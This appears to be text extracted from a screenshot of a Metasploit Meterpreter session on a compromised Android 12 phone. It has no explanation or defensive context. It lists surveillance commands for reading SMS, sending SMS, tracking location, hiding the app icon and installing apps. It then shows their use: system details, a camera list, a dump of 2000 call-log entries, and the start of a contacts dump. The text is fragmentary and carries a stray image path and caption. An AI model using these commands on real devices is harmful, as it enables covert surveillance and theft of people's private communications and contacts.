 1 2 3 4 2 10:15
msfconsole
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activity for package name
app_uninstall Request to uninstall application
For more info on a specific command, use <command> -h or help <command>.
meterpreter > sysinfo
Computer : localhost
OS : Android 12 - Linux 4.19.132-24202344 (aarch64)
Architecture : aarch64
System Language : en_GB
Meterpreter : dalvik/android
meterpreter > webcam_list
1: Back Camera
2: Front Camera
3: Back Camera
4: Front Camera
meterpreter > dump_calllog
[*] Fetching 2000 entries
[*] Call log saved to calllog_dump_20250525101455.txt
meterpreter > dump_contacts
Total Tech